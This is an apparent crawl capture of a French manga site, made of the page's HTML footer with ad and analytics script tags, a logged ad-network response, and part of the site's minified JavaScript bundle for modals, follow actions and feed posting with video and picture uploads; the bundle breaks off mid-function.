                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#483b2d3a3e212b2d082529262f292c272f3b662b2725" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Télécharger</div>
    </div>
</a>
<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/js/jquery.validate.js?v=178"></script>
<script src="/files/dist/js/module/account_cmt_list.js?v=178" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=w%2BCj6zJgI739394251e1d95b7306ff8ed4fa5c571I6fqrYRCuuBgXHy40YNvtcfI33XXEJ8qzXe5HW6Nx5tzrgpbnjWLxd%2FcS0U1DlM6Ek3H7NOt3gmYi5qUcdLxT2WvbRvSeqlyt0%3D
body_size: -148
content:
69692e199e9fe

--- FILE ---
content_type: application/javascript
request_url: https://fr.niadd.com/files/dist/js/common/common.js?v=178
body_size: 24541
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PIC_1PX_TRANS=e.PIC_1PX=e.hasAttr=e.checkIsLogin=e.getMsg=void 0;var o=i(6);e.getMsg=function(t){var e=$("[msg_lang='"+t+"']");return e?e.attr("value"):""},e.checkIsLogin=function(){return!!o.USER_NAME||(alert("You need to login first!"),top.location.href="/login.html?back_url="+encodeURIComponent(top.location.href),!1)},e.hasAttr=function(t,e){return!(void 0===t.attr(e))},e.PIC_1PX="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D",e.PIC_1PX_TRANS="[data-uri]"},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.remove_loading=e.is_loading=e.be_loading=e.is_safe=e.removeSafeLater=e.remove_safe=e.be_safe=void 0,e.be_safe=function(t){t.addClass("btn-safe")},e.remove_safe=function(t){t.removeClass("btn-safe")},e.removeSafeLater=function(t,e){setTimeout((function(){t.removeClass("btn-safe")}),e)},e.is_safe=function(t){return!t.hasClass("btn-safe")},e.be_loading=function(t){t.addClass("btn-loading")},e.is_loading=function(t){return!t.hasClass("btn-loading")},e.remove_loading=function(t){t.removeClass("btn-loading")}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.postFormData=e.postFormLocal=e.postForm=e.postFile=e.post_local=e.post=void 0;var o=i(26),s=i(6),n={secret:"c0c0b66a852486cd33b713a103cf1018",appId:"201805070944011",user_id:o.getCookie(s.COOKIE_PRE+"userid"),token:o.getCookie(s.COOKIE_PRE+"code")};e.post=function(t){var e=t.url,i=t.data||{},o=t.success,r=t.error;i=$.extend({},n,i),$.ajax({url:s.API_PRE+e,data:i,dataType:"json",type:"post",success:o,error:r})},e.post_local=function(t){var e=t.url,i=t.data||{},o=t.success,s=t.error;i=$.extend({},n,i),$.ajax({url:e,data:i,dataType:"json",type:"post",success:o,error:s})},e.postFile=function(t){var e=t.url,i=t.data||{},o=t.success,r=t.error,a=t.complete,c=t.form;i=$.extend({},n,i);var l={url:s.API_PRE+e,type:"post",data:i,success:o,error:r,complete:a};c.ajaxSubmit(l)},e.postForm=function(t){var e=t.url,i=t.data||{},o=t.success,r=t.error,a=t.complete,c=t.api_pre,l=t.form;i=$.extend({},n,i);var d={url:(c||s.API_PRE)+e,type:"post",data:i,success:o,error:r,complete:a};l.ajaxSubmit(d)},e.postFormLocal=function(t){var e=t.url,i=t.data||{},o=t.success,s=t.error,r=t.complete,a=t.form,c={url:e,type:"post",data:i=$.extend({},n,i),success:o,error:s,complete:r};a.ajaxSubmit(c)},e.postFormData=function(t){var e=t.url,i=t.data||{},o=t.api_pre,r=t.success,a=t.error,c=(t.complete,t.uploading),l=t.uploaded;i=$.extend({},n,i);var d=new FormData;for(var p in i)d.append(p,i[p]);$.ajax({url:(o||s.API_PRE)+e,data:d,dataType:"json",type:"post",processData:!1,contentType:!1,success:r,error:a,xhr:function(){var t=$.ajaxSettings.xhr();return t.upload&&t.upload.addEventListener("progress",(function(t){if(t.lengthComputable){var e=Math.floor(t.loaded/t.total*100);console.log("uploading percent",t.loaded,t.total,e),e<=100&&c&&c(e),e>=100&&l&&l(e)}}),!1),t}})}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Model=void 0;var o=i(8),s=i(20),n=i(1),r=i(9),a=i(0),c=i(21),l=i(31),d=i(32),p=i(33),_=i(18),u=function(){function t(){this.model=null,this.open_trigger=null,this.close_btn=$(".model-close, .model-cancel, .model-ok"),this.close_btn_name=".model-close, .model-cancel, .model-ok",this.open_btn=$(".model-trigger"),this.open_btn_name=".model-trigger",this.submit_btn=$(".model-submit"),this.last_name=""}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.isActive=function(t){return t.hasClass("model-active")},t.prototype.setActive=function(t){t.addClass("model-active")},t.prototype.removeActive=function(t){t.removeClass("model-active")},t.prototype.showModel=function(){this.getModel().fadeIn(),this.getModel().addClass("model-active"),_.BodyScroll.getInst().prevent()},t.prototype.showModelNotCareScroll=function(){this.getModel().fadeIn(),this.getModel().addClass("model-active")},t.prototype.hideModel=function(){this.getModel().hide(),this.getModel().removeClass("model-active"),this.resetModel(),this.removeActive(this.getTrigger()),this.resetTrigger(),_.BodyScroll.getInst().use()},t.prototype.setModel=function(t){this.model=t},t.prototype.getModel=function(){return this.model},t.prototype.resetModel=function(){this.model=null},t.prototype.setTrigger=function(t){this.open_trigger=t},t.prototype.getTrigger=function(){return this.open_trigger},t.prototype.resetTrigger=function(){this.open_trigger=null},t.prototype.open=function(){var e=this;$(document).on("click",e.open_btn_name,(function(){var i=$(this);if((!a.hasAttr(i,"need_login")||a.checkIsLogin())&&!e.isActive(i)){e.setTrigger(i),e.setActive(i);var o=$(this).attr("model_target_name")||$(this).attr("target_name"),s=$("[model_name='"+o+"']");e.setModel(s);var n=i.attr("model_type");if("only"===n){var r=t.getInst().getLastName();o!==r&&(e.hideTarget(r),e.removeTrigger(r))}t.getInst().setLastName(o),"only"===n?e.showModelNotCareScroll():e.showModel()}}))},t.prototype.close=function(){var t=this;$(document).on("click",t.close_btn_name,(function(){var e=$(this);"manual"===e.attr("close_type")?t.hideModelManual(e.attr("close_target_name")):t.hideModel();var i=e.attr("ok_callback"),n=$("form[reset_form='"+e.attr("reset_form_name")+"']");switch(i){case"club_post_url":o.PublishPost.getInst().resetFeedUrl(n.get(0));break;case"club_post_video":o.PublishPost.getInst().resetFeedVideo(n.get(0));break;case"club_post_pic":o.PublishPost.getInst().resetFeedPic(n.get(0));break;case"report_post":r.Post.getInst().resetReport(n.get(0));break;case"report_book":s.Book.getInst().resetReport(n.get(0));break;case"report_chapter":p.ChapterReading.getInst().resetReport(n.get(0));break;case"transmit_post":r.Post.getInst().resetTransmit(n.get(0));break;case"report_feedback":l.AccountSelfInfo.getInst().resetReport(n.get(0));break;case"create_club":c.Club.getInst().resetClubForm(n.get(0))}}))},t.prototype.submit=function(){var t=this;function e(e,i){n.remove_safe(e),setTimeout((function(){"manual"===e.attr("close_type")?t.hideModelManual(e.attr("close_target_name")):t.hideModel()}),null!=i?i:500)}this.submit_btn.on("click",(function(){var t=$(this);if(n.is_safe(t)){n.be_safe(t);var i=t.attr("ok_callback"),a=$("form[reset_form='"+t.attr("reset_form_name")+"']");switch(i){case"club_post_url":o.PublishPost.getInst().createFeedUrlApi({form:a,cb:function(){e(t)}});break;case"club_post_video":o.PublishPost.getInst().createFeedVideoApi({form:a,cb:function(){e(t)}});break;case"club_post_pic":o.PublishPost.getInst().createFeedPicApi({form:a,cb:function(){e(t)}});break;case"report_post":case"report_topic":r.Post.getInst().report({form:a,cb:function(){e(t)}});break;case"report_book":s.Book.getInst().report({form:a,cb:function(){e(t)}});break;case"report_chapter":p.ChapterReading.getInst().report({form:a,cb:function(){e(t)}});break;case"club_cover":e(t,0);break;case"create_club":c.Club.getInst().createTopic({form:a,cb:function(){e(t)}});break;case"club_modify":c.Club.getInst().modify({form:a,cb:function(){e(t)}});break;case"transmit_post":r.Post.getInst().transmit({form:a,cb:function(){e(t)}});break;case"report_feedback":l.AccountSelfInfo.getInst().report({form:a,cb:function(){e(t)}});break;case"manga_cover":d.AssetMangaInfo.getInst().updateCover({form:a,cb:function(){e(t)}});break;default:e(t)}}}))},t.prototype.getLastName=function(){return this.last_name},t.prototype.setLastName=function(t){this.last_name=t},t.prototype.hideTarget=function(t){var e=$("[model_name='"+t+"']");e.removeClass("model-active"),e.hide()},t.prototype.removeTrigger=function(t){$("[model_target_name='"+t+"']").removeClass("model-active")},t.prototype.hideModelManual=function(t){var e=$("[model_name='"+t+"']");e.hide(),e.removeClass("model-active"),this.resetModel(),this.removeActive($("[model_target_name='"+t+"']")),this.resetTrigger(),_.BodyScroll.getInst().use()},t}();e.Model=u},function(t,e,i){"use strict";function o(){for(var t=0,e=$("input[type='checkbox']");t<e.length;t++){var i=e[t],o=$(i).attr("target_name"),s=$("[checkbox_target='"+o+"']");s&&$(i).css("opacity",0),$(i).is(":checked")?(s.removeClass("ifont-checbox-off"),s.addClass("ifont-checbox-on")):(s.addClass("ifont-checbox-off"),s.removeClass("ifont-checbox-on"))}}function s(){for(var t=0,e=$("input[type='radio']");t<e.length;t++){var i=e[t],o=$(i).attr("target_name"),s=$(i).attr("name");$(i).is(":checked")&&($("[radio_name_face='"+s+"'][radio_face='"+o+"']").addClass("ifont-ratio-on").removeClass("ifont-ratio-off"),$("[radio_name_label='"+s+"'][radio_label='"+o+"']").addClass("checked"))}}Object.defineProperty(e,"__esModule",{value:!0}),e.initRadio=e.initCheckbox=e.init=e.connect=void 0,e.connect=function(){$("[type='checkbox']").on("click",(function(){var t=$(this).attr("target_name"),e=$("[checkbox_target='"+t+"']");$(this).is(":checked")?(e.removeClass("ifont-checbox-off"),e.addClass("ifont-checbox-on")):(e.addClass("ifont-checbox-off"),e.removeClass("ifont-checbox-on"))})),$("[type='radio']").on("click",(function(){var t=$(this),e=t.attr("target_name"),i=t.attr("name"),o=$("[radio_face='"+e+"']");$("[radio_name_face='"+i+"']").addClass("ifont-ratio-off").removeClass("ifont-ratio-on"),o.removeClass("ifont-ratio-off"),o.addClass("ifont-ratio-on"),$("[radio_name_label='"+i+"']").removeClass("checked"),$("[radio_label='"+e+"']").addClass("checked")}))},e.init=function(){o(),s()},e.initCheckbox=o,e.initRadio=s},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=i(3);o.Model.getInst().open(),o.Model.getInst().close(),o.Model.getInst().submit();var s=i(4);s.connect(),s.init(),i(31).AccountSelfInfo.getInst().autoExe();var n=i(7);n.Friendship.create(),n.Friendship.destroy(),i(73).FriendFollowingList.getInst().autoExe(),i(74).FriendFollowerList.getInst().autoExe(),i(75).Message.getInst().autoExe()},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BASE_OPTIONS=e.HTTP_PRE=e.API_PRE_FILE=e.API_PRE_VIDEO=e.API_PRE=e.USER_NAME=e.COOKIE_PRE=void 0;var o=i(26);e.COOKIE_PRE="niadd_";var s=decodeURI(o.getCookie(e.COOKIE_PRE+"username"));e.USER_NAME="null"!=s&&s,s="null"!=s&&s;var n=document.location.protocol+"//";e.API_PRE=n+"feed.niadd.com",e.API_PRE_VIDEO=n+"vapi.taadd.com",e.API_PRE_FILE=n+"upload.niadd.com",e.HTTP_PRE=document.location.protocol+"//",e.BASE_OPTIONS={secret:"c0c0b66a852486cd33b713a103cf1018",appId:"201805070944011",user_id:o.getCookie(e.COOKIE_PRE+"userid"),token:o.getCookie(e.COOKIE_PRE+"code")}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Friendship=void 0;var o=i(2),s=i(0),n=i(1),r=function(){function t(){}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){},t.create=function(){$(document).on("click",t.create_trigger,(function(){if(s.checkIsLogin()){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.attr("cb_name");o.post({url:"/friendships/create/",data:{uid:e.attr("uid")},success:function(o){"success"==o.error_code&&(t.createCbList[i](e),t.rewriteCode(e,o.data.is_following));n.remove_safe(e)},error:function(t){n.remove_safe(e),console.log("关注/取消关注 失败",t)}})}}}))},t.destroy=function(){$(document).on("click",t.destroy_trigger,(function(){if(s.checkIsLogin()){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.attr("cb_name");o.post({url:"/friendships/destroy/",data:{uid:e.attr("uid")},success:function(o){"success"==o.error_code&&(t.destroyCbList[i](e),t.rewriteCode(e,o.data.is_following));n.remove_safe(e)},error:function(t){n.remove_safe(e),console.log("关注/取消关注 失败",t)}})}}}))},t.prototype.hateCreate=function(){$(document).on("click",t.hate_create_trigger,(function(){if(s.checkIsLogin()){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.attr("cb_name");o.post({url:"/block/create/",data:{uid:e.attr("uid")},success:function(o){"success"==o.error_code&&(t.destroyCbList[i](e),t.rewriteCode(e,o.data.is_following));n.remove_safe(e)},error:function(t){n.remove_safe(e),console.log("关注/取消关注 失败",t)}})}}}))},t.prototype.hateDestroy=function(){},t.rewriteCode=function(t,e){t.attr("is_follow",e)},t.create_trigger=".friendship-trigger",t.destroy_trigger=".unfriendship-trigger",t.hate_create_trigger=".hate-trigger",t.hate_destroy_trigger=".unhate-trigger",t.createCbList={rewrite_text:function(t){t.text(s.getMsg("Unfollow")),t.attr("title",s.getMsg("Unfollow")),t.toggleClass("friendship-trigger unfriendship-trigger active")}},t.destroyCbList={rewrite_text:function(t){t.text(s.getMsg("follow")),t.attr("title",s.getMsg("follow")),t.toggleClass("friendship-trigger unfriendship-trigger active")},remove_friend:function(t){t.animate({left:-t.width()+"px"}),t.animate({"max-height":0}),t.remove()}},t.createDestroyCbList={rewrite_text:function(t){t.text(s.getMsg("follow")),t.attr("title",s.getMsg("follow")),t.toggleClass("friendship-trigger unfriendship-trigger active")}},t.hateDestroyCbList={rewrite_text:function(t){t.text(s.getMsg("follow")),t.attr("title",s.getMsg("follow")),t.toggleClass("friendship-trigger unfriendship-trigger active")}},t}();e.Friendship=r},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.PublishPost=void 0;var o=i(0),s=i(19),n=i(29),r=i(6),a=i(27),c=i(45),l=i(1),d=i(30);d.EditorText.getInst().insertTopic((function(){l.remove_safe($(".feed_pic_submit"))})),d.EditorText.getInst().insertUser((function(){l.remove_safe($(".feed_pic_submit"))}));var p=i(46),_=i(11),u=function(){function t(){this.max_pics=9,this.upload_video_btn_selector="[ids='start-uploading-video-trigger'], [ids='uploading-video-progress-bar'].reupload",this.progress_bar_selector="[ids='uploading-video-progress-bar']",this.feed_trans_submit_btn=$(".feed_trans_submit"),this.select_video_file_selector=".video-upload-trigger",this.video_space_name_def="#post_publish_video_1",this.url_space_name_def="#post_publish_url_1",this.pic_space_name_def="#post_publish_pic_1"}return t.prototype.getInstSpaceName=function(t,e,i){var o=$(t);this.video_space_name=t,this.video_space=o;var s=$(i);this.pic_space_name=i,this.pic_space=s;var n=$(e);this.url_space_name=e,this.url_space=n,this.start_uploading_video_btn=o.find(this.upload_video_btn_selector),this.select_video_trigger=o.find("[ids='select-video-trigger']"),this.progress_bar=o.find("[ids='uploading-video-progress-bar']"),this.progress_num=o.find(this.progress_bar_selector+" .inner-bar-num"),this.progress_bg=o.find(this.progress_bar_selector+" .inner-bar"),this.video_preview_ele=o.find("[ids='video-blob-preview']"),this.feed_video_submit_btn=o.find("[ids='feed_video_submit']"),this.video_url_ele=o.find("input[name='video_url']"),this.club_video=o.find("input[name='club_video']"),this.club_video_tag_list=o.find("[ids='club_video_tag_list']"),this.video_tag_list=o.find("[ids='video_tag_list']"),this.feed_pic_submit_btn=s.find(".feed_pic_submit"),this.club_pic_tag_list=s.find("[ids='club_pic_tag_list']"),this.pic_tag_list=s.find("[ids='pic_tag_list']"),this.feed_url_submit_btn=n.find(".feed_url_submit"),this.club_url_tag_list=n.find("[ids='club_url_tag_list']"),this.url_tag_list=n.find("[ids='url_tag_list']"),this.ytb_preview_iframe=n.find("[ids='youtube_preview_iframe']")},t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.previewUrl(),this.emoji(),this.selectTag(),this.selectTopic(),this.selectFriend(),this.delTag(),this.addPic(),this.delPic(),this.selectVideo(),this.uploadVideo(),this.checkPicContentEmpty(),this.createFeedUrl(),this.createFeedVideo(),this.createFeedPic()},t.prototype.createFeedUrlApi=function(t){var e=t.form,i=t.cb,s=this;e.find("[name='video_url']").val("https://youtu.be/"+s.format_video_id),p.ModelPost.createFeed({form:e,post_type:1,video_type:2,suc_cb:function(t){(t.error_code="success")?_.PopHint.getInst().createHint({type:"suc",info:o.getMsg("Success")}):_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed"),info:t.error_msg}),i&&i(),s.resetFeedUrl(e.get(0),s.url_space_name)},err_cb:function(t){i&&i(),s.resetFeedUrl(e.get(0),s.url_space_name),_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")}),console.log(t)}})},t.prototype.createFeedUrl=function(){var t=this;$(t.url_space_name+" .create-feed-url-trigger").on("click",(function(){var e=$(this),i=$("form[reset_form='"+e.attr("reset_form_name")+"']");i.find("[name='video_url']").val("https://youtu.be/"+t.format_video_id),t.createFeedUrlApi({form:i})}))},t.prototype.resetFeedUrl=function(t,e){t.reset(),this.setTag({tag_box:$((e||this.url_space_name_def)+" [ids='url_tag_list']"),val_ele:$((e||this.url_space_name_def)+" [ids='club_url_tag_list']"),tag_id:$((e||this.url_space_name_def)+" [name='def_tag_id']").val(),tag_name:$((e||this.url_space_name_def)+" [name='def_tag_name']").val(),type:"url"}),e?(this.ytb_preview_iframe.attr("href",""),this.ytb_preview_iframe.hide()):($(this.url_space_name_def+" [ids='youtube_preview_iframe']").attr("href",""),$(this.url_space_name_def+" [ids='youtube_preview_iframe']").hide()),$(".error-tip").hide(),l.be_safe($((e||this.url_space_name_def)+" .feed_url_submit"))},t.prototype.previewUrl=function(){var t=/^https?:\/\/(([a-zA-Z0-9_-])+(\.)?)*(:\d+)?(\/((\.)?(\?)?=?&?[a-zA-Z0-9_-](\?)?)*)*$/i,e=/youtu\.be/i,i=/youtube\.com\/watch/i,s=/youtube\.com\/embed/i,n=$("[err_name='url_format']"),a=this;$(a.url_space_name+" .youtube-url-preview-trigger").on("input propertychange",(function(){var c=$(this).val();if(t.test(c))if(e.test(c)||i.test(c)||s.test(c)){n.hide();var d,p=void 0;e.test(c)&&(p=c.replace(/https?:\/\/youtu\.be\//i,"")),i.test(c)&&(p=c.replace(/^.*v=/i,"")),s.test(c)&&(p=c.replace(/^.*embed\//i,"").replace(/\?.*$/i,"")),d=r.HTTP_PRE+"www.youtube.com/embed/"+p,a.format_video_id=p,a.ytb_preview_iframe.attr("src",d),a.ytb_preview_iframe.show(),l.remove_safe(a.feed_url_submit_btn)}else n.text("*"+o.getMsg("must_youtube")).show(),a.ytb_preview_iframe.hide(),a.ytb_preview_iframe.attr("src",""),l.be_safe(a.feed_url_submit_btn);else n.text("*"+o.getMsg("url_format_unvalid")).show(),a.ytb_preview_iframe.hide(),a.ytb_preview_iframe.attr("src",""),l.be_safe(a.feed_url_submit_btn)}))},t.prototype.checkFeedUrlText=function(){},t.prototype.createFeedVideoApi=function(t){var e=t.form,i=t.cb,s=this;p.ModelPost.createFeed({form:e,post_type:1,video_type:1,suc_cb:function(t){(t.error_code="success")?_.PopHint.getInst().createHint({type:"suc",info:o.getMsg("Success")}):_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed"),info:t.error_msg}),i&&i(),s.resetFeedVideo(e.get(0),s.video_space_name)},err_cb:function(t){i&&i(),s.resetFeedVideo(e.get(0),s.video_space_name),_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")}),console.log(t)}})},t.prototype.createFeedVideo=function(){var t=this;$(t.video_space_name+" .create-feed-video-trigger").on("click",(function(){var e=$(this),i=$("form[reset_form='"+e.attr("reset_form_name")+"']");t.createFeedVideoApi({form:i})}))},t.prototype.resetFeedVideo=function(t,e){t.reset(),this.setTag({tag_box:$((e||this.video_space_name_def)+" [ids='video_tag_list']"),val_ele:$((e||this.video_space_name_def)+" [ids='club_video_tag_list']"),tag_id:$((e||this.video_space_name_def)+" [name='def_tag_id']").val(),tag_name:$((e||this.video_space_name_def)+" [name='def_tag_name']").val(),type:"video"}),e?(this.start_uploading_video_btn.hide(),this.progress_bar.hide(),this.video_preview_ele.attr("src",""),this.video_preview_ele.hide()):($(this.video_space_name_def+" "+this.upload_video_btn_selector).hide(),$(this.video_space_name_def+" [ids='uploading-video-progress-bar']").hide(),$(this.video_space_name_def+" [ids='video-blob-preview']").attr("src",""),$(this.video_space_name_def+" [ids='video-blob-preview']").hide()),$(".video-upload-trigger").remove();var i=n.getVideoFile();e?($(i).appendTo(this.select_video_trigger),this.select_video_trigger.show()):($(i).appendTo($(this.video_space_name_def+" [ids='select-video-trigger']")),$(this.video_space_name_def+" [ids='select-video-trigger']").show()),l.be_safe($((e||this.video_space_name_def)+" [ids='feed_video_submit']"))},t.prototype.uploadVideo=function(){var t=this;$(document).on("click",t.video_space_name+" "+t.upload_video_btn_selector,(function(){$(this).removeClass("reupload");var e=t.club_video.get(0).files[0];e&&(t.start_uploading_video_btn.hide(),t.select_video_trigger.hide(),t.progress_bar.show(),t.video_preview_ele.hide(),p.ModelPost.uploadVideo({file:e,uploading_cb:function(e){t.progress_num.text(e+"%"),t.progress_bg.css("width",e+"%")},suc_cb:function(e){"success"===e.error_code?(t.video_url_ele.val(e.data.video_tag),t.progress_bar.hide(),t.video_preview_ele.show(),l.remove_safe(t.feed_video_submit_btn)):(t.progress_bar.addClass("reupload"),t.progress_num.text(o.getMsg("click_reupload")),l.be_safe(t.feed_video_submit_btn))},err_cb:function(e){t.progress_bar.addClass("reupload"),t.progress_num.text(o.getMsg("click_reupload")),l.be_safe(t.feed_video_submit_btn)}}))}))},t.prototype.selectVideo=function(){var t=this;$(document).on("change",t.video_space_name+" "+t.select_video_file_selector,(function(){var e=$(this).get(0).files[0],i=t.video_space.find("[err_name='video_format']");if(!e)return t.video_preview_ele.hide(),void t.start_uploading_video_btn.hide();if(e&&!/\.mp4$/i.test(e.name))return t.video_preview_ele.hide(),t.start_uploading_video_btn.hide(),void i.show();i.hide(),c.File.toBlob(e,(function(e,i){t.video_preview_ele.attr("src",e),t.video_preview_ele.show(),t.start_uploading_video_btn.show()}))}))},t.prototype.createFeedPicApi=function(t,e){var i=t.form,s=t.cb,n=this,r=$((e||n.pic_space_name_def)+" [ids='club_pic_list']"),a=[],c=i.find("textarea"),u=c.val();if($.trim(u).length<=0)return c.focus(),void l.be_safe($((e||n.pic_space_name_def)+" .feed_pic_submit"));l.remove_safe($((e||n.pic_space_name_def)+" .feed_pic_submit")),c.val(d.EditorText.getInst().format(c)),$((e||n.pic_space_name_def)+" .pics-preview-item .pics-preview-pic").each((function(t,e){a.push($(this).attr("tag_id"))})),r.val(a.join("||")),p.ModelPost.createFeed({form:i,post_type:0,video_type:0,suc_cb:function(t){(t.error_code="success")?_.PopHint.getInst().createHint({type:"suc",info:o.getMsg("Success")}):_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")}),s&&s(),n.resetFeedPic(i.get(0),n.pic_space_name),d.EditorText.getInst().clearAtList()},err_cb:function(t){s&&s(),n.resetFeedPic(i.get(0),n.pic_space_name),console.log(t),d.EditorText.getInst().clearAtList(),_.PopHint.getInst().createHint({type:"err",title:o.getMsg("post_failed")})}})},t.prototype.createFeedPic=function(){var t=this;$(t.pic_space_name+" .create-feed-pic-trigger").on("click",(function(){var e=$(this),i=$("form[reset_form='"+e.attr("reset_form_name")+"']");t.createFeedPicApi({form:i})}))},t.prototype.checkPicContentEmpty=function(){var t=this;$(t.pic_space_name+" .club-pic-text").on("input propertychange",(function(){var e=$(this).val();$.trim(e).length<=0?l.be_safe(t.feed_pic_submit_btn):l.remove_safe(t.feed_pic_submit_btn)}))},t.prototype.resetFeedPic=function(t,e){t.reset(),this.setTag({tag_box:$((e||this.pic_space_name_def)+" [ids='pic_tag_list']"),val_ele:$((e||this.pic_space_name_def)+" [ids='club_pic_tag_list']"),tag_id:$((e||this.pic_space_name_def)+" [name='def_tag_id']").val(),tag_name:$((e||this.pic_space_name_def)+" [name='def_tag_name']").val(),type:"url"}),$(".error-tip").hide(),l.be_safe($((e||this.pic_space_name_def)+" .feed_pic_submit"));var i=$(".pics-preview");i.empty();var o=n.getPicFile();$(o).appendTo(i)},t.prototype.emoji=function(){var t=this,e=t.pic_space_name+" .club-emoji-box .emoji-item, "+t.video_space_name+" .club-emoji-box .emoji-item, "+t.url_space_name+" .club-emoji-box .emoji-item";$(document).on("click",e,(function(){var e,i=$(this),o=i.parent().attr("emoji_target");if(o)switch(o){case"pic_textarea":case"picpc_textarea":e=$(t.pic_space_name+" textarea[emoji_target_name='"+o+"']");break;case"video_textarea":case"videopc_textarea":e=$(t.video_space_name+" textarea[emoji_target_name='"+o+"']");break;case"url_textarea":case"urlpc_textarea":e=$(t.url_space_name+" textarea[emoji_target_name='"+o+"']")}else e=i.closest("form").find("textarea");switch(s.Emoji.insert(e.get(0),i.text()),o){case"pic_textarea":l.remove_safe(t.feed_pic_submit_btn);break;case"video_textarea":l.remove_safe(t.feed_video_submit_btn);break;case"url_textarea":l.remove_safe(t.feed_url_submit_btn)}}))},t.prototype.selectTag=function(){var t=this,e=t.pic_space_name+" .club-tag-item, "+t.video_space_name+" .club-tag-item, "+t.url_space_name+" .club-tag-item";$(document).on("click",e,(function(){var e=$(this),i=e.attr("tag_id"),o=e.attr("tag_name");switch(e.attr("type")){case"url":t.setTag({tag_box:t.url_tag_list,val_ele:t.club_url_tag_list,tag_id:i,tag_name:o,type:"url"}),a.Toggle.closeFunc("club_tag1");break;case"pic":t.setTag({tag_box:t.pic_tag_list,val_ele:t.club_pic_tag_list,tag_id:i,tag_name:o,type:"pic"}),a.Toggle.closeFunc("club_tag2");break;case"video":t.setTag({tag_box:t.video_tag_list,val_ele:t.club_video_tag_list,tag_id:i,tag_name:o,type:"video"}),a.Toggle.closeFunc("club_tag3")}}))},t.prototype.delTag=function(){var t=this,e=t.pic_space_name+" .delete-at-tag-btn, "+t.video_space_name+" .delete-at-tag-btn, "+t.url_space_name+" .delete-at-tag-btn";$(document).on("click",e,(function(){var e=$(this);switch(e.attr("type")){case"url":t.club_url_tag_list.val(""),e.closest(".at-tag-item").remove();break;case"pic":t.club_pic_tag_list.val(""),e.closest(".at-tag-item").remove();break;case"video":t.club_video_tag_list.val(""),e.closest(".at-tag-item").remove()}}))},t.prototype.setTag=function(t){t.tag_box.empty(),t.val_ele.val(t.tag_id);var 